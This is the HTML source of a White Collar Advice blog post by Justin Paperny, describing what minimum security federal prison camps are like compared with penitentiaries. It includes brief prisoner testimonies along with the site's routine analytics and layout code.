                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" src="https://cdn.seoplatform.io/injector.js?websiteId=26508"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 
<!-- Clarity tracking code for https://whitecollaradvice.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ui2qwc2y8f");
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@media (max-width: 768px) {
.over .elementor-widget-wrap.elementor-element-populated {
margin:0px !important;
}
.over {
    overflow-x: hidden !important;
}
.ui-split-animate {
    width: 100% !important;
}
}
</style><meta name="generator" content="webp-uploads 2.6.0">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["2-life-in-federal-prison","justin-paperny","prepare"],"pageAttributes":["federal-prison-camp","first-step-act","minimum-security-camps"],"pagePostAuthor":"Justin Paperny"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGWR4CTD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script><script type="text/javascript" src="https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>

<script>
  gtag('config', 'AW-779954230/_3k7CNKhyKQZELbQ9PMC', {
    'phone_conversion_number': '(704) 654-1604'
  });
</script>
<script
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
 data-widget-id="66d1943a1c55f8fd34761961"  >
 </script>
<meta name="theme-color" content="#385FF6" />
        <link rel="shortcut icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        <link rel="apple-touch-icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.spec{
	color:#385ff6;
}

.uicore-navbar:not(.uicore-left-menu) .uicore-branding {
    padding-right: 20px;
    height: 60px;
}


/********blog-page*******/
.blogs-section .format-standard .elementor-post__thumbnail.elementor-fit-height img {
    width: 100% !important;
    max-width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}
.blogs-section .format-standard {
    background: #ffffff;
    border-radius: 14px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.blogs-section .format-standard:hover {
    transform: translateY(-6px);
    box-shadow: 0 15px 40px rgba(0,0,0,0.12);
}

.blogs-section .elementor-post__text {
    padding: 22px;
}

.blogs-section .elementor-post__title a {
    font-size: 20px;
    font-weight: 700;
    color: #1f2937;
    line-height: 1.4;
    text-decoration: none;
}

.blogs-section .elementor-post__title a:hover {
    color: #2563eb;
}

.blogs-section .elementor-post__meta-data {
    margin: 10px 0 14px;
    font-size: 13px;
    color: #6b7280;
    display: flex;
    gap: 15px;
}


.blogs-section .elementor-post__excerpt p {
    font-size: 15px;
    line-height: 1.6;
    color: #4b5563;
    margin-bottom: 18px;
}

.blogs-section .elementor-post__read-more {
    display: inline-block;
    padding: 10px 18px;
    background: #2563eb;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.blogs-section .elementor-post__read-more:hover {
    background: #1e40af;
    transform: translateX(4px);
}
/*******pagination*********/
.blogs-section .elementor-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 60px 0 30px;
    flex-wrap: wrap;
}
.blogs-section .elementor-pagination .page-numbers {
    min-width: 42px;
    height: 42px;
    padding: 0 14px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 600;
    border-radius: 999px;
    text-decoration: none;
    color: #1f2937;
    background: #ffffff;
    border: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}
.blogs-section .elementor-pagination a.page-numbers:hover {
    background: #1d4ed8;
    color: #ffffff;
    border-color: #1d4ed8;
    transform: translateY(-2px);
}
.blogs-section .elementor-pagination .page-numbers.current {
    background: linear-gradient(135deg, #1d4ed8, #2563eb);
    color: #ffffff;
    border-color: transparent;
    box-shadow: 0 8px 20px rgba(29,78,216,0.35);
}
.blogs-section .elementor-pagination .page-numbers.prev,
.elementor-pagination .page-numbers.next {
    padding: 0 18px;
    font-weight: 700;
}
.blogs-section .elementor-pagination span.page-numbers.prev {
    opacity: 0.4;
    cursor: not-allowed;
}
.blogs-section .format-standard a {
    margin-bottom: 0px !important;
}

.blogs-section h2.elementor-heading-title {
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 800;
    line-height: 1.25;
    color: #0f172a;
    letter-spacing: -0.02em;
    margin-bottom: 50px;
    position: relative;
    text-align:center;
}
.blogs-section h2.elementor-heading-title::after {
    content: "";
    display: block;
    width: 80px;
    height: 4px;
    margin-top: 15px !important;
    background: linear-gradient(90deg, #1d4ed8, #2563eb);
    border-radius: 4px;
    margin:0 auto;
}

/*********faq***********/
.blogs-faq-section {
    max-width: 900px;
    margin: auto;
}

.bdt-ep-accordion-item {
    background: #ffffff;
    border-radius: 12px;
    margin-bottom: 16px;
    box-shadow: 0 8px 24px rgba(0,0,0,0.06);
    overflow: hidden;
    transition: all 0.3s ease;
}

.bdt-ep-accordion-title {
    padding: 20px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #1f2937;
    cursor: pointer;
    background: #f9fafb;
}

.bdt-ep-accordion-title:hover {
    background: #f3f4f6;
}

.bdt-ep-accordion-title[aria-expanded="true"] {
    background: #385ff6;
    color: #ffffff;
}

.bdt-ep-accordion-icon svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
}

.bdt-ep-accordion-content {
    padding: 18px 24px;
    font-size: 16px;
    line-height: 1.7;
    color: #374151;
    background: #ffffff;
}
.bdt-ep-accordion-content p {
    margin-bottom: 0;
}

.blogs-section, .blogs-faq-section {
    padding-top: 80px;
}
/***********************/

@media (max-width: 1025px) {
    .uicore-navbar .uicore-branding a .uicore-logo.uicore-mobile-main {
        position: relative;
        height: 50px;
    }

}
@media (max-width: 768px) {
    .bdt-ep-accordion-title {
        font-size: 16px;
        padding: 16px 18px;
    }

    .bdt-ep-accordion-content {
        padding: 16px 18px;
        font-size: 15px;
    }
.blogs-section, .blogs-faq-section {
    padding-top:40px;
}
.blogs-section h2.elementor-heading-title {
    margin-bottom: 30px;
}
}

.ui-staging {
display:none;
}
.page-id-60923 div[data-elementor-type="uicore-tb"] {
  display: none !important;
}		</style>
		
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='ui-e-split-css' href='https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/css/split.css?ver=2.1.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-50864 single-format-standard wp-embed-responsive wp-theme-outgrid wp-child-theme-outgrid-child eio-default ui-a-dsmm-expand  uicore-blog uicore-narow elementor-default elementor-kit-7 elementor-page-58139">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGWR4CTD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="uicore-animation-bg"></div><!-- Custom HTML - Page Options --><!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		<div class="uicore-progress-bar"></div>
        <div data-uils="header" data-uils-title="Header" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar uicore-section uicore-h-classic uicore-sticky ui-smart-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore uicore-container">
            		 <div class="uicore-branding " data-uils="header-branding" data-uils-title="Site Logo">
                
			<a href="https://www.whitecollaradvice.com/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-custom-area ">
                            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>        </div>
		<div class="uicore-mobile-head-right">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
        </div>            </nav>

            </div>
                    </div><!-- #wrapper-navbar end -->
        <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

			<div data-elementor-type="single-post" data-elementor-id="58139" class="elementor elementor-58139 elementor-location-single post-50864 post type-post status-publish format-standard has-post-thumbnail hentry category-2-life-in-federal-prison category-justin-paperny category-prepare tag-federal-prison-camp tag-first-step-act tag-minimum-security-camps" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3e4d5b1 e-flex e-con-boxed e-con e-parent" data-id="3e4d5b1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-53b9d5f elementor-widget elementor-widget-spacer" data-id="53b9d5f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-847a137 e-flex e-con-boxed e-con e-parent" data-id="847a137" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0efdaae elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0efdaae" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">What Are Minimum Security Camps-and others prisons-Like?(Chapter 23)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e213410 elementor-widget elementor-widget-post-info" data-id="e213410" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-dd52134 elementor-inline-item" itemprop="author">
						<a href="https://www.whitecollaradvice.com/author/justin-paperny/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Justin Paperny					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-05c7727 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.whitecollaradvice.com/2020/11/16/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>November 16, 2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-e8ea046 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>9:00 am</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-836358d elementor-inline-item" itemprop="commentCount">
						<a href="https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#comments">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										5 Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba12517 elementor-widget elementor-widget-theme-post-content" data-id="ba12517" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h3>What Are Minimum Security Camps Like?</h3>
<p>Many movies depict prison life, including one made about <a href="https://youtu.be/3l_0q_NbcYQ" target="_blank" rel="noopener noreferrer nofollow">my experience</a> that led me to a minimum security camp. They help us get a frame of reference about what to expect inside.</p>
<p>In Con Air, Nicholas Cage and John Malkovich dramatize a group of super-bad convicts who take over a plane that’s transporting them from one prison to another by the U.S. Marshal Service. That type of film may influence perceptions Americans have about prisoners.</p>
<p>The Shawshank Redemption, starring Timothy Robbins and Morgan Freeman, is another popular film depicting prison life. That film hit the big screen in 1994, showing prison life from several decades earlier. Those watching the film will see the <a href="https://www.whitecollaradvice.com/what-should-i-know-about-the-underground-economy-chapter-22/">underground economy</a> in action. They’ll see how relationships develop with different characters.</p>
<p>[gravityform id=&#8221;3&#8243; title=&#8221;false&#8221; description=&#8221;false&#8221; ajax=&#8221;true&#8221;]</p>
<p>&nbsp;<br />
Tom Hanks has a role in The Green Mile, which doesn’t show much about prison society, but Tom Hanks gives an excellent performance as a firm-but-fair prison guard, The man playing Percy does an outstanding job at portraying a sadistic guard.</p>
<p>Describing prison in a film is a little like describing anything else in a film. We see parts of the society, but not all of society. There will always be exceptions in prison, and our team strives to teach others how exceptions can make all the difference.</p>
<h4>Different Security Levels, Including Minimum Security Camps:</h4>
<p>In truth, films are as accurate about one type of prison as they are inaccurate about another. Most prison films showcase the high-tension life of maximum-security living. Those types of prisons can be volatile, and where there is volatility there is danger. One morning may begin like any other. By nightfall, the prison may be on an indefinite lockdown while guards conduct an investigation on reasons behind bloodshed or an orchestrated disturbance.</p>
<p>With so many people serving multiple decades, life in the penitentiary is subject to drama, or major interruptions and disturbances. It&#8217;s violent. In the past, penitentiaries required prisoners to be 26 or older. Now, however, penitentiaries hold hundreds of offenders who are still in their teens. The long sentences they serve suggest that they&#8217;re never going to leave. Some people in prison, however, look for other strategies to advance their release dates.</p>
<h3>Prig&#8217;s Story:</h3>
<p style="text-align: center;"><em>&#8220;I messed up when I first came in. I started running with a few guys from the neighborhood in the beginning. They introduced me to a guy who used to move a lot of drugs before. He led me to believe that he was still active in the game. Him and me were hanging out and we got to talking. I told him about some connections I had outside, and he agreed to help me out. I figured I&#8217;d put two guys together and make a little stash of cash to help me through my bid. Maybe I could even save something for when I got out. Instead of hooking me up, the guy was working with the feds to bring down his own sentence. He had an agent meet my friends outside. They got busted when they were trying to put a deal together and we all caught new charges. I was only serving five years at first. I finished that term and now I&#8217;m starting a brand new 188-month sentence.&#8221;</em></p>
<h4>Minimum Security Camps (aka Federal Prison Camp):</h4>
<p>Minimum security camps, on the other hand, do not have the volatility or violence. Tension is ubiquitous and explosive in a penitentiary setting. In minimum security camps, people get along as well as strangers would get along in a large housing development. People are civil and pretty much mind their own business. Few want to be pushed up the ladder of security, so people let a lot of annoyances pass them by in minimum security. In the penitentiary, people are harder, with some people acting as if they’re evil incarnate. The majority of men in prison camps are much more contrite, or courteous, in demeanor, just passing the time until they can go home.</p>
<p>With the passage of the <a href="https://youtu.be/wyfIXjmXKXs" target="_blank" rel="noopener noreferrer nofollow">First Step Act</a>, we anticipate many more incentives in the federal system. Those incentives will motivate people to work toward earning higher levels of liberty and qualifying for the earliest transition to home confinement.</p>
<p>Bob&#8217;s Story:<br />
“I was in the minimum security camp at Fairton for about nine months. It wasn&#8217;t nearly as bad as I expected prison to be. The place was clean, the food wasn&#8217;t bad, and I didn’t feel any tension between the guys. If I wanted to avoid someone, I could stay to myself.</p>
